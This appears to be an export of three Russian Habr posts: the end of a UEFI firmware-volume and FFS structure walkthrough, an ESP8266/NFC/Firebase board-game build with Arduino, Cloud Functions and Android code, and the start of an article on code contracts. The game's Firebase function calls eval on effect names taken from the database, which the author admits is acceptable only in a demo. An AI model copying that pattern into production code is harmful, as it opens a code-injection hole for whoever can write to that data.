} EFI_FIRMWARE_VOLUME_HEADER;
typedef struct {
UINT32 NumBlocks;
UINT32 Length;
} EFI_FV_BLOCK_MAP
```
**ZeroVector**: в начале FV зарезервировано 16 байт для совместимости с процессорами, reset vector которых находится по нулевому адресу. По присутствию чего-то отличного от нулей в этом блоке можно безошибочно выделить Boot Firmware Volume среди остальных.
**FileSystemGuid**: определяет используемую внутри этого FV файловую систему.
**FvLength**: размер FV с учетом всех заголовков.
**Signature**: используется для поиска FV и по стандарту всегда равна 0x4856465F, т.е. `{'_','F','V','H'}`.
**Attributes**: те самые атрибуты, о которых мы говорили выше. Их там достаточно много, но самые главные для нас это вышеупомянутый `EFI_FVB_WEAK_ALIGNMENT`, делающий FV неперемещаемым в случае его установки, один из набора `EFI_FVB_ALIGNMENT` от `EFI_FVB_ALIGNMENT_1` до `EFI_FVB_ALIGNMENT_2G` и `EFI_FVB_ERASE_POLARITY`, указывающий, каким именно битом производится стирание микросхемы flash. Остальные нужны коду, который работает с FV как областью памяти, и для нас бесполезны, поэтому не станем их перечислять.
**HeaderLength**: размер заголовка без учета extended header'а, о котором ниже.
**Checksum**: 16-битная контрольная сумма заголовка. Корректный заголовок должен суммироваться в 0x0000.
**ExtHeaderOffset**: смещение начала extended header'а. В нем могут быть указаны GUID описываемого FV, список OEM-типов файлов вместе с их GUID'ам, а также электронная подпись. В данный момент я не встречал ни одного FV с заполненным extended header'ом, поэтому мы не будем его рассматривать. Если дополнительного заголовка у FV нет — в этом поле 0x0000.
**Reserved**: зарезервированное поле, всегда 0x00.
**Revision**: стандарт PI описывает структуру только одной ревизии — второй, поэтому в этом поле всегда 0x02.
**BlockMap**: карта блоков, хранящаяся в виде списка структур `EFI_FV_BLOCK_MAP`, заканчивающегося такой же структурой о нулями в обоих полях. Т.к. все современные микросхемы flash однородны (т.е. имеют блоки одинакового размера), то весь список состоит обычно всего из двух записей.
Проверим наш пример на соответствие вышеописанному.
Откроем наш файл BIOS'а в hex-редакторе и перейдем на смещение 0x500000, в начало региона BIOS.
Видим, что 16 нулей в начале имеются, GUID файловой системы имеется, размер этого FV — 0x020000, сигнатура на месте, атрибуты выставлены, заголовок имеет размер 0x48 байт, контрольная сумма посчитана, расширенного заголовка не имеется, зарезервированные поля на месте, а внутри этого FV имеется 20 блоков по 0x1000, что в сумме как раз и дает указанный в поле FvLength размер.
Чаще всего, в BIOS'е имеется несколько различных FV, предназначенные для разных целей, хотя это и не обязательно и можно упаковать все в один. Чемпион по степени вложенности FV и файлов друг в друга среди всех производителей UEFI BIOS'ов — Intel, там вложенность до 12 уровней встречается.
Хотя теоретически для FV могут использоваться различные файловые системы, на практике используется только одна — PI FFS, о которой мы сейчас поговорим.
#### Firmware File System
Это плоская файловая система без каталогов и иерархии, все файлы которой находятся в коневом каталоге. Получение списка файлов требует прохода по ФС от начала до конца. Все файлы должны иметь определенный стандартом заголовок. Файлы должны быть выровнены по восьмибайтовой границе относительно начала ФС, для выравнивания по большим границам предусмотрен специальный файл-заполнитель.
Также в стандарте описан специальный файл VTF, который обязан присутствовать в конце каждого FV, но на практике он присутствует только в конце последнего FV в образе BIOS и расположен так, что его последний байт является также последним во всей микросхеме. В нем находится код начальной загрузки, необходимой для фазы SEC.
##### Заголовок файла
Заголовок файла FFS устроен следующим образом:
```
typedef struct {
UINT8 Name[16];
UINT8 HeaderChecksum;
UINT8 DataChecksum;
UINT8 Type;
UINT8 Attributes;
UINT8 Size[3];
UINT8 State;
} EFI_FFS_FILE_HEADER;
```
**Name**: GUID файла, выступающий в роли имени. В одном FV не может быть двух файлов с одинаковым GUID, если это не PAD-файлы, о которых ниже.
**HeaderChecksum**: восьмибитная контрольная сумма заголовка, исключая поле DataChecksum. Корректный заголовок должен суммироваться в 0x00.
**DataChecksum**: восьмибитная контрольная сумма содержимого файла без учета заголовка. Расчет ее требуется не всегда, а только если установлен атрибут `FFS_ATTRIB_CHECKSUM`, иначе это поле устанавливается в 0xAA.
**Type**: тип файла. Стандарт определяет 13 стандартных типов файлов (0x01 — 0x0D), 32 пользовательских типа для файлов OEM-производителей (0xC0 — 0xDF), 16 пользовательских типов для отладки (0xE0 — 0xEF) и 16 типов, специфичных для текущей версии FFS (0xF0 — 0xFF), из которых сейчас используется только 0xF0 — `EFI_FV_FILETYPE_FFS_PAD` для файла-заполнителя.
Этот специальный файл может иметь любой, в том числе нулевой GUID, нулевые атрибуты, стандартное состояние и любой размер. По стандарту файл обязан быть пустым, т.е. все его биты, кроме битов заголовка, должны быть установлены в значение `EFI_FVB_ERASE_POLARITY`. Используется он для выравнивания следующего за ним файла по границе, большей стандартных 8 байт. Минимальный размер PAD-файла равен размеру заголовка — 24 байта.
К стандартным типам файлов мы еще вернемся.
**Attributes**: важными для нас атрибутами являются `FFS_ATTRIB_FIXED`, указывающий на неперемещаемость файла внутри FV и набор FFS\_ATTRIB\_DATA\_ALIGNMENT, указывающих на выравнивание данных (не заголовка) файла по какой-либо границе.
**Size**: размер файла вместе с заголовком, хранится как 24-битный UINT.
**State**: состояние файла. Это поле используется после загрузки FV в память и при операциях с файлами внутри FV. Состояние всех валидных файлов внутри образа BIOS — 0xF8.
Вернемся теперь к типам файлов. Тем, кто еще не читал полуторную часть этой статьи рекомендую [сходить и почитать](http://habrahabr.ru/post/185764/), иначе рискуете ничего не понять.
Как мы уже знаем, определено 13 стандартных типов файлов, вот они:
| Название | Тип | Описание |
| --- | --- | --- |
| RAW | 0x01 | Структура такого файла полностью определяется его пользователем, и о ней заранее ничего не известно |
| FREEFORM | 0x02 | Такой файл имеет секционную структуру, но о содержимом секций заранее ничего не известно |
| SECURITY\_CORE | 0x03 | Ядро Security, выполняющее код в фазе SEC |
| PEI\_CORE | 0x04 | Ядро PEI, оно же PEI Foundation |
| DXE\_CORE | 0x05 | Ядро DXE, оно же DXE Foundation |
| PEIM | 0x06 | Модуль PEI |
| DRIVER | 0x07 | Драйвер DXE |
| COMBINED\_PEIM\_DRIVER | 0x08 | Гибридный модуль PEI/DXE |
| APPLICATION | 0x09 | Приложение. От драйвера DXE отличается тем, что его запускает не диспетчер DXE, а пользователь. Приложениями являются UEFI Setup, UEFI Shell, BIOS Update и т.п. |
| SMM | 0x0A | Модуль SMM |
| FIRMWARE\_VOLUME\_IMAGE | 0x0B | Образ FV. Это специальный файл, позволяющий вложить один FV в другой |
| COMBINED\_SMM\_DXE | 0x0C | Гибридный модуль SMM/DXE |
| SMM\_CORE | 0x0D | Ядро SMM, оно же SMM Init |
Проверим вышеуказанное на нашем файле:
Первые 0x48 байт заголовка FV нас уже не интересуют, а интересует то, что сразу за ними. Видно, что там находится файл с GUID CEF5B9A3-476D-497F-9FDC-E98143E0422C, контрольной суммой заголовка 0x36, контрольной суммой данных 0xAA, что указывает на снятый атрибут `FFS_ATTRIB_CHECKSUM`, типа RAW (0x01), без атрибутов, размера 0x1FFB8 и в стандартном состоянии. Похоже на правду.
Теперь о секциях. Все файлы FFS, кроме RAW, должны быть разделены на секции, выравненные по границе 4 байта от начала области данных файла. К каждому типу файлов со стороны стандарта предъявляются свои требования к количеству и типу секций, но списка требований в этой статье не будет — он слишком длинный и слишком скучный. А вот заголовки секций, их назначение и типы мы сейчас рассмотрим.
##### Заголовок секции
Минимальный заголовок секции выглядит так:
```
typedef struct {
UINT8 Size[3];
UINT8 Type;
} EFI_COMMON_SECTION_HEADER;
```
**Size**: размер секции в том же формате, что и в заголовке файла.
**Type**: тип секции.
Секции делятся на два подкласса — encapsulation и leaf. В первых могут содержатся секции других типов, а вторые содержат непосредственно данные. Секции некоторых типов имеют расширенные заголовки, но начало всегда совпадает с общим.
Для encapsulation-секций определено 3 типа содержимого:
0x01 — `EFI_SECTION_COMPRESSION`, указывает на то, что секция сжата по какому либо алгоритму.
Полностью заголовок EFI\_COMPRESSION\_SECTION (слова в названии не перепутаны, именно так) выглядит так:
```
typedef struct {
UINT8 Size[3];
UINT8 Type;
UINT32 UncompressedSize;
UINT8 CompressionType;
} EFI_COMPRESSION_SECTION;
```
**UncompressedSize**: размер распакованных данных.
**CompressionType**: применяемый алгоритм сжатия.
В данный момент встречаются 2 алгоритма сжатия — Tiano (0x01) и LZMA (0x02). Если секция была распакована без изменения структуры, то в качестве типа сжатия установлен 0x00, а размер секции совпадает с размером упакованных данных. Алгоритм Tiano — это комбинация LZ77 и кода Хаффмана за авторством Intel, код сжатия и распаковки можно взять из файлов проекта TianoCore под BSDL. Алгоритм LZMA слишком известен, чтобы рассказывать о нем еще раз, код сжатия и распаковки — в LZMA SDK.
Продолжим о типах encapsulation-секций:
0x02 — `EFI_SECTION_GUID_DEFINED`, указывает на то, что содержимое секции должно рассматриваться пользователем файла в соответствии с GUID, записанным в нем. Именно в такой секции могут храниться различные данные OEM, а также электронная подпись секции или всего файла.
0x03 — `EFI_SECTION_DISPOSABLE`, указывает на секцию, данные в которой не важны для работы файла и могут быть удалены при пересборке для экономии места. В реальных файлах BIOS не встречается.
Для leaf-секций определено 12 типов содержимого:
| Название | Тип | Описание |
| --- | --- | --- |
| PE32 | 0x10 | 64-битный исполняемый код в формате PE32+ со всеми его заголовками. Основной формат исполняемого кода в UEFI. |
| PIC | 0x11 | 64-битный исполняемый код, не зависящий от позиции. Используется только некоторыми модулями PEI, формат совпадает с PE32+, только информация о relocation обрезана. |
| TE | 0x12 | 64-битный исполняемый код, используемый модулями и ядром PEI. От PE32+ отличается заголовком, который уменьшен для экономии места в кэше процессора. Его описание читайте в полуторной части этой статьи. |
| DXE\_DEPEX | 0x13 | Секция, описывающая зависимости драйвера DXE, в котором она находится. Формат этой секции описан в Volume 2 |
| VERSION | 0x14 | Содержит версию файла и опционально Unicode-строку с полной версией. Встречается довольно редко. |
| USER\_INTERFACE | 0x15 | Содержит Unicode-сроку с именем файла. Очень удобно искать файлы по содержимому этой секции. Используется часто, но встречаются и BIOS'ы без единого файла с такой секцией. |
| COMPATIBILITY16 | 0x16 | 16-битный исполняемый код для совместимости со старыми системами. |
| FIRMWARE\_VOLUME\_IMAGE | 0x17 | Секция с образом FV. Внутри этого FV может быть еще файл с такой секцией, и так далее, пока место в микросхеме не закончится. |
| FREEFORM\_SUBTYPE\_GUID | 0x18 | Секция содержит данные, интерпретация которых зависит от записанного ее начало GUID. Используется редко. |
| RAW | 0x19 | Секция с сырыми данными. Что с ними делать — определяет тот, кто этот файл открыл. |
| PEI\_DEPEX | 0x1B | Секция, описывающая зависимости модуля PEI, в котором она находится. Формат этой секции описан в Volume 1. |
| SMM\_DEPEX | 0x1C | Секция, описывающая зависимости драйвера SMM, в котором она находится, формат совпадает с DXE\_DEPEX. |
Проверим вышеуказанное на нашем примере. Рассматриваемый в прошлый раз файл типа RAW никаких секций не содержит, поэтому возьмем другой файл, а именно — модуль PEI по имени PchUsb, находящийся по смещению 0x7AD210:

Видно, что это действительно PEIM (тип файла — 0x06), который содержит две секции. Первая секция размера 0x3A и типа PEI\_DEPEX (0x1B) содержит информацию о его зависимостях. Вторая секция (выровненная по границе 4 байта) имеет размер 0x31A и тип COMPRESSED\_SECTION (0x01), а данные в ней упакованы алгоритмом LZMA (0x02) и после распаковки имеют размер 0x558. Если вы умеете распаковывать LZMA в уме, вы уже догадались, что внутри у этой секции, если же нет, я вам расскажу. Там еще 2 секции: PE32 с исполняемым кодом модуля и USER\_INTERFACE с именем файла. Спрашиваете, откуда я это знаю, если не умею распаковывать LZMA в уме? There's an app for that!
#### PhoenixTool и заключение
Называется это приложение PhoenixTool и основная его задача — это добавление SLIC в файлы UEFI BIOS, но мы люди законопослушные и SLIC в наш BIOS добавлять не станем. Из всех функций программы нас будет интересовать кнопка Structure, доступная после указания BIOS, с которым мы будем работать. Структура открывается в отдельном окне и представляет образ UEFI BIOS'а в виде дерева. По каждому компоненту справа отображается информация о нем и доступные действия. Рассмотренный в примере выше файл в этом окне выглядит так:
Программа позволяет ограниченное редактирование структуры файла, но лучше всего её не изменять, во избежание.
О том, как именно лучше редактировать исполняемые модули UEFI и что это может дать читайте в следующей статье.
Спасибо за внимание.
#### Литература
[UEFI Platform Initialization Specification 1.2.1 Errata A, Documents by UEFI Forum](http://www.uefi.org/specs/download_platform/PI_1_2_1_errataA.zip) | https://habr.com/ru/post/185774/ | null | ru | null |
# Поиграем в Firebase
Внутри: настольные игры, NFC метки, Firebase, ESP 8266, RFID-RC522, Android и щепотка магии.
 Меня зовут Оксана и я Android-разработчик в небольшой, но очень классной команде [Trinity Digital](https://www.facebook.com/trinitydigitalrus/). Тут я буду рассказывать об опыте создания настольной игрушки на базе Firebase и всяких разных железяк.
Так уж вышло, что желание запилить что-то забавное у нас совпало с необходимостью провести митап по Firebase в формате [Google Developer Group](https://www.meetup.com/GDG-PTZ/) в Петрозаводске. Стали мы думать, что бы такое устроить, чтобы и самим интересно, и на митапе показать можно, и на развитие потом работать, а в итоге увлеклись не на шутку и придумали целую интеллектуальную настольную игру.
**Идея:
-----**
Допустим, есть целая куча игр разной степени “настольности” — MTG, Манчкин, DND, Эволюция, Мафия, Scrabble, тысячи их. Мы очень любим настолки за их атмосферность и “материальность”, то есть за возможность держать в руках красивые карточки/фишки, разглядывать, звучно хлопать ими об стол. И все настолки по-разному хороши, но имеют ряд недостатков, которые мешают погрузиться в игру с головой:
* Необходимость запоминать правила: вы должны держать в уме, какие действия корректны, а какие нет, как определяется порядок ходов, какие есть исключения по ходу процесса, в какой момент нужно считать очки еще кучу всего;
* Подсчет значений: а сколько у меня сейчас осталось здоровья? А какой бонус даст мне вот эта карта с учетом всех моих статов? а прошел ли я сейчас проверку скилла при вот этих условиях окружения?
* Трата времени на разбирательства в системе, записи, бросание кубиков…
* Невозможность создать достаточно полную и реалистичную модель, потому что она живет у игроков в головах, а головы ограничены по вместимости;
* Наличие у игроков мета-информации о системе и правилах: вы не сможете наслаждаться познанием системы и открывать для себя новое в игровом мире, потому что должны знать все заранее, ведь вы сами контролируете игровой процесс.
Все эти штуки немного выбивают из колеи, заставляют отвлекаться, снижают динамику. И мы придумали что нужно сделать: засунуть их… в сервер! Базовая идея нашей игрушки такая: пусть все правила, последовательность ходов, подсчет значений, рандомайзер и прочие логические части будут ответственностью некоторой внешней системы. А игроки будут с полной отдачей делать ходы, узнавать закономерности игрового мира, выстраивать стратегии, пробовать новое и эмоционально вовлекаться.
Про концепцию той игрушки, к которой мы хотим прийти в финале, я здесь даже рассказывать не буду: это, конечно, интересно, но зачем делить шкуру неубитого проекта. Я расскажу про демку, которую мы наваяли с целью выяснить, а реально ли вообще сделать то, что задумано.
Proof of concept, так сказать.
**Задача:
-------**
Надо сделать маленькую, простенькую игру вроде “магического боя”. Парочка оппонентов швыряет друг в друга заклинаниями, выигрывает тот, кто первым прикончит соперника. У игроков есть некоторые статы, допустим, здоровье и мана. Каждое заклинание — это карта, заклинание стоит сколько-то маны и производит какой-то эффект (лечит, калечит, или еще что-нибудь).
**#### Для реализации нам понадобится следующее:**
* куча NFC меток чтобы сделать из них карты (привет билеты московского метро!);
* две штуки (для каждого игрока) ESP8266 + RFID-RC522 чтобы их считывать, когда делается ход и слать в сеть;
* Firebase — чтобы хранить данные, обрабатывать ходы и изменять значения в модели в соответствии правилам;
* Android — чтобы отображать все происходящее (свои статы, чужие статы) для игроков.

Всякие штуки типа “hello world” про Firebase я освещать не буду, благо материалов на этот счет итак достаточно, в том числе и на хабре. Всякие тонкости модели тоже не буду упоминать, чтобы не загружать деталями. Интереснее, как мы будем читать, записывать и обрабатывать данные.
**Немножко про модель
-------------------**
Так в нашей базе выглядят игровые партии.
**”35:74:d6:65”** — это id партии
**states** — это игроки
**turns** — это последовательность ходов
Кроме информации о самих партиях, нам нужно хранить список карт и какие-то предварительные настройки (например, максимально возможные значения здоровья и маны).

Каждая NFC метка может запоминать немного информации. Так как в качестве карточек мы используем билеты московского метро, в каждом из них уже есть уникальный ключ, а нам того и нужно. Считать эти ключи можно, например, любым приложением под андроид, которое умеет в NFC.
Вот кусок из базы, который ставит в соответствии уникальному ключу карточки ее имя, количество маны, необходимое для каста, и набор эффектов, каждый со своей длительностью (в ходах).
**#### Ход происходит следующим образом:**
* игрок выбирает карту, подносит ее к одному из считывателей (смотря к кому он хочет применять эффекты — к себе или к оппоненту);
* тот пишет в Firebase Database — “сыграна карта N на игрока M”;
* Firebase функция видит, что в последовательности ходов появилась новая запись, и обрабатывает ее: отнимает у игрока ману за сыгранную карту, приписывает целевому игроку эффекты с текущей карты, а потом применяет все эффекты, которые уже висят на игроках и уменьшает их длительность на 1;
* ну а Android клиент просто отслеживает изменения в Firebase Database и отображает актуальные статы игроков в удобочитаемом виде.

**Плавно продвигаемся к железкам и коду
-------------------------------------**
А железки у нас такие: микроконтроллер ESP 8266 и считыватель RFID/NFC RFID-RC522. ESP 8266 в нашем случае хорош тем, что он небольшого размера, кушает мало, есть встроенный WI-FI модуль, а также Arduino совместимость (что позволит писать прошивки в привычной Arduino IDE).
Для прототипа мы взяли плату Node MCU v3, которая сделана на основе ESP 8266. Она позволяет заливать прошивки и питаться прямо через USB, что в рамках прототипирования вообще красота. Писать для нее можно на C и на Lua. Оставив в стороне нашу любовь к скриптовым языкам в целом и к Lua в частности, мы выбрали C, т.к. практически сразу нашли необходимый стек библиотек для реализации нашей идеи.
Ну а RFID-RC522 — это, наверное, самый простой и распространенный считыватель карт. Модуль работает через SPI и имеет следующую распиновку для подключения к ESP 8266:
Talk is cheap, show me the code!
**Задача у нас такая:
-------------------**
* Прочитать карточку;
* Если это карточка-ключ для создания партии, создать в Firebase новую партию;
* Если это игровая карта, то получить карту и заслать ее в Firebase (создать новый ход);
* Помигать лампочкой.
**#### Сканнер**
Используется библиотека MFRC522. Взаимодействие со сканером идет через SPI:
```
`void Scanner::init() {
SPI.begin(); // включаем шину SPI
rc522->PCD_Init(); // инициализируем библиотеку
rc522->PCD_SetAntennaGain(rc522->RxGain_max); // задаем максимальную мощность
}
String Scanner::readCard() {
// если прочитали карту
if(rc522->PICC_IsNewCardPresent() && rc522->PICC_ReadCardSerial()) {
// переводим номер карты в вид XX:XX
String uid = "";
int uidSize = rc522->uid.size;
for (byte i = 0; i < uidSize; i++) {
if(i > 0)
uid = uid + ":";
if(rc522->uid.uidByte[i] < 0x10)
uid = uid + "0";
uid = uid + String(rc522->uid.uidByte[i], HEX);
}
return uid;
}
return "";
}`
```
**#### Firebase**
Для Firebase есть замечательная библиотека FirebaseArduino, которая из коробки позволяет отправлять данные и отслеживать события. Поддерживает создание и отправку Json запросов.
Взаимодействие с Firebase получилось ну очень простым и вкратце может быть описано двумя строчками:
```
Firebase.setInt("battles/" + battleId + "/states/" + player + "/hp", 50);
if(firebaseFailed()) return;
```
Где firebaseFailed() это:
```
int Cloud::firebaseFailed() {
if (Firebase.failed()) {
digitalWrite(ERROR_PIN, HIGH); // мигаем лампочкой
Serial.print("setting or getting failed:");
Serial.println(Firebase.error()); // печатаем в консоль
delay(1000);
digitalWrite(ERROR_PIN, LOW); // мигаем лампочкой
return 1;
}
return 0;
}
```
Json запрос можно отправить следующим образом:
```
StaticJsonBuffer<200> jsonBuffer;
JsonObject& turn = jsonBuffer.createObject();
turn["card"] = cardUid;
turn["target"] = player;
Firebase.set("battles/" + battleId + "/turns/" + turnNumber, turn);
if(firebaseFailed()) return 1;
```
Вот в принципе и все, что нам нужно было от “железной части”. Мы изначально хотели максимально абстрагироваться от нее и в целом это у нас получилось. С момента написания первой прошивки она менялась только 1 раз, и то незначительно. 
**#### Теперь про специально обученные Firebase функции**
Это кусочек базы где хранятся ходы текущей партии. В каждом ходе указывается, что за карта сыграна, и на какого игрока она направлена. Если мы хотим, чтобы при новом ходе что-то происходило, пишем Firebase функцию, которая будет отслеживать изменения на узле “turns”:
```
exports.newTurn = functions.database.ref('/battles/{battleId}/turns/{turnId}').onWrite(event => {
// нас интересует только создание нового хода, а не обновления
if (event.data.previous.val())
return;
// читаем ходы
admin.database().ref('/battles/' + event.params.battleId + '/turns').once('value')
.then(function(snapshot) {
// выясняем, кто кастит в этот ход
var whoCasts = (snapshot.numChildren() + 1) % 2;
// читаем игроков
admin.database().ref('/battles/' + event.params.battleId + '/states').once('value')
.then(function(snapshot) {
var states = snapshot.val();
var castingPlayer = states[whoCasts];
var notCastingPlayer = states[(whoCasts + 1) % 2];
var targetPlayer;
if (whoCasts == event.data.current.val().target)
targetPlayer = castingPlayer;
else
targetPlayer = notCastingPlayer;
// сколько маны нужно отнять
admin.database().ref('/cards/' + event.data.current.val().card).once('value')
.then(function(snapshot) {
var card = snapshot.val();
// отнимаем
castingPlayer.mana -= card.mana;
// применяем эффекты с текущей карты
var cardEffects = card.effects;
if (!targetPlayer.effects)
targetPlayer.effects = [];
for (var i = 0; i < cardEffects.length; i++)
targetPlayer.effects.push(cardEffects[i]);
// применяем все эффекты, которые уже есть на игроках
playEffects(castingPlayer);
playEffects(notCastingPlayer);
// обновляем игроков
return event.data.adminRef.root.child('battles').child(event.params.battleId)
.child('states').update(states);
})
})
})
});
```
Функция playEffects выглядит следующим образом (да, там eval, но мы думаем что в демо-проекте это вполне допустимо):
```
function playEffects(player) {
if (!player.effects)
return;
for (var i = 0; i < player.effects.length; i++) {
var effect = player.effects[i];
if (effect.duration > 0) {
eval(effect.id + '(player)');
effect.duration--;
}
}
}
```
Каждый из эффектов будет примерно таким:
```
function fire_damage(targetPlayer) {
targetPlayer.hp -= getRandomInt(0, 11);
}
```
Тут, наверное, стоит пояснить, что игроки в нашей базе представлены так:

То есть у каждого из них есть имя, здоровье и мана. А если в них что-то прилетит, то появятся еще и эффекты:

Кстати, есть еще одна задача, связанная с эффектами: те, что уже отработали свою длительность, надо убирать. Напишем еще одну функцию:
```
exports.effectFinished = functions.database.ref('/battles/{battleId}/states/{playerId}/effects/{effectIndex}')
.onWrite(event => {
effect = event.data.current.val();
if (effect.duration === 0)
return
event.data.adminRef.root.child('battles').child(event.params.battleId).child('states')
.child(event.params.playerId).child('effects').child(event.params.effectIndex).remove();
});
```
**#### И осталось сделать так, чтобы вся эта красота была видна на экране телефона.**
Например, вот так:
Да, именно так:

Выбираем партию и кого из оппонентов отслеживать и потом наблюдаем свои статы цифрами, а статы оппонента в обобщенном виде (пусть это будет смайлик разной степени веселости).
Вот тут условная схемка приложения, чтобы дальше код легче читался:

С чтением данных из Firebase на Android все достаточно просто: вешаем слушатели на определенные узлы в базе, ловим DataSnapshot`ы и отправляем их в UI. Вот так будем показывать список партий на первом экране (я сильно сокращаю код, чтобы выделить только моменты про получение и отображение данных):
```
public class MainActivity extends AppCompatActivity {
// ...
@Override
protected void onCreate(Bundle savedInstanceState) {
// ...
FirebaseDatabase database = FirebaseDatabase.getInstance();
// слушатель на узле "battles" нашей базы (он получает данные когда добавлен,
// и потом каждый раз когда что-то изменилось в списке партий)
database.getReference().child("battles").addValueEventListener(new ValueEventListener() {
@Override
public void onDataChange(DataSnapshot battles) {
final List battleIds = new ArrayList();
for (DataSnapshot battle : battles.getChildren())
battleIds.add(battle.getKey());
ArrayAdapter adapter = new ArrayAdapter<>(MainActivity.this,
android.R.layout.simple\_list\_item\_1,
battleIds.toArray(new String[battleIds.size()]));
battlesList.setAdapter(adapter);
battlesList.setOnItemClickListener(new AdapterView.OnItemClickListener() {
@Override
public void onItemClick(AdapterView adapterView, View view, int i, long l) {
PlayerActivity.start(MainActivity.this, battleIds.get(i));
}
});
}
@Override
public void onCancelled(DatabaseError databaseError) {
// ...
}
});
}
}
```
Файлики с разметкой я, пожалуй, приводить не буду — там все достаточно тривиально.
Итак, мы хотим запускать PlayerActivity при клике на какую-то партию:
```
public class PlayerActivity extends AppCompatActivity
implements ChoosePlayerFragment.OnPlayerChooseListener {
// ...
@Override
protected void onCreate(Bundle savedInstanceState) {
// ...
battleId = getIntent().getExtras().getString(EXTRA_BATTLE_ID);
// если это первый запуск, то показываем фрагмент с выбором игроков
if (savedInstanceState == null)
getSupportFragmentManager()
.beginTransaction()
.replace(R.id.container, ChoosePlayerFragment.newInstance(battleId))
.commit();
}
@Override
public void onPlayerChoose(String playerId, String opponentId) {
// выбран игрок - показываем фрагмент который будет его отображать
getSupportFragmentManager()
.beginTransaction()
.replace(R.id.container,
StatsFragment.newInstance(battleId, playerId, opponentId)).addToBackStack(null)
.commit();
}
}
```
ChoosePlayerFragment читает узел states для выбранной партии, вытаскивает оттуда двух оппонентов и помещает их имена в кнопки (подробно смотрите в исходниках, ссылки в конце статьи).
На этот моменте стоит еще рассказать про StatsFragment, который отслеживает изменения в статах оппонентов и отображает их:
```
public class StatsFragment extends Fragment {
// ...
@Override
public void onViewCreated(View view, @Nullable Bundle savedInstanceState) {
// ...
// здесь нужно вытащить из базы, какие значения здоровья и маны максимально возможны
// addSingleValueEventListener не будет отслеживать изменения,
// а получит данные только один раз
database.getReference().child("settings")
.addSingleValueEventListener(new ValueEventListener() {
@Override
public void onDataChange(DataSnapshot settings) {
maxHp = Integer.parseInt(settings.child("max_hp").getValue().toString());
maxMana = Integer.parseInt(settings.child("max_mana").getValue().toString());
}
// ...
});
// слушаем изменения в статах игрока и обновляем цифры
database.getReference().child("battles").child(battleId).child("states").child(playerId)
.addValueEventListener(new ValueEventListener() {
@Override
public void onDataChange(DataSnapshot player) {
hp = player.child("hp").getValue().toString();
mana = player.child("mana").getValue().toString();
hpView.setText("HP: " + hp + "/" + maxHp);
manaView.setText("MANA: " + mana + "/" + maxMana);
}
// ...
});
// слушаем изменения в статах оппонента и обновляем смайлик
database.getReference().child("battles").child(battleId).child("states").child(opponentId)
.addValueEventListener(new ValueEventListener() {
@Override
public void onDataChange(DataSnapshot opponent) {
opponentName.setText(opponent.child("name").getValue().toString());
if (opponent.hasChild("hp") && opponent.hasChild("mana")) {
int hp = Integer.parseInt(opponent.child("hp").getValue().toString());
float thidPart = maxHp / 3.0f;
if (hp <= 0) {
opponentView.setImageResource(R.drawable.grumpy);
return;
}
else if (hp < thidPart) {
opponentView.setImageResource(R.drawable.sad);
return;
}
else if (hp < thidPart * 2) {
opponentView.setImageResource(R.drawable.neutral);
return;
}
opponentView.setImageResource(R.drawable.smile);
}
}
// ...
});
}
}
```
Вот и все запчасти, из которых мы собирали нашу демо-игрушку. Полный исходный код живет на гитхабе, а дальнейшие идеи живут в нашем воображении. Сейчас мы дорабатываем напильником модель, спотыкаемся о дизайн и плодим контент. И если идея выживет, то она наверняка породит еще несколько статеек. | https://habr.com/ru/post/334560/ | null | ru | null |
# Контракты. Что это и с чем едят. Часть 1
**Введение**
Многие из вас, вероятно, слышали об упоминаний *контрактов* во время обсуждения кода. Фразы наподобии: "Код должен соблюдать *контракт* интерфейса", "Юнит-тестами тестируется не код, а *контракт* класса", "Тестируйте не код, а *контракты*" и т.п. Сегодня постараемся понять: что такое *контракты* и что они дают. Статья будет состоят из **двух частей**:
1. Введение в *контракты, что такое контракты, свойство контрактов и т.д*
2. Примеры использование *контрактов* в коде и объяснение о том, что определенные выражения об контрактах (пример: "Тестировать нужно контракты, а не реализацию" и т.п).
В статье не будет упоминания о том, кем был выведен этот принцип и т.д, эта информация все равно забывается, если вам нужно об этом знать, можно прочитать об этом в википедии.
**Содержание:**
1. Что такое *контракты*, аналогии в реальном мире
2. Что такое *контракт* в коде
3. Из чего состоит *контракт:* **постусловия, предусловия** и **инварианты**
4. Виды *контрактов*
**Что такое контракт?**
Если быть честным, нет определения, прочитав которое, можно сразу понять, *что такое* *контракты*, а с определения из википедии, ~~ничего~~ мало что понятно. Походу статьи постараемся понять, как все это устроено. Начало будет с аналогии из реального мира.
**Контракты** в реальном мире - это когда у нас есть некое *соглашение* в котором прописываются *пункты,* которые должны соблюдать стороны и то, как будут реагировать, если условия не выполнены. Обычно *контракт* состоит из примерно таких пунктов:
* Что мы ожидаем от того, с кем мы заключили контракт, т.е то что он должен выполнить
* Какие последствия будут если наш контракт будет нарушен
* И т.д
То есть, **контракт** - это когда мы описываем ряд *условий*, которые должны придерживаться обе стороны, если что-то будет идти не так по соглашению, то соответствующим образом среагировать на это.
И это понятие **контракт** из реального мира, попытались внедрить в код. Теперь объясним что такое **контракт** в рамках кода.
**Что такое контракт в коде?**
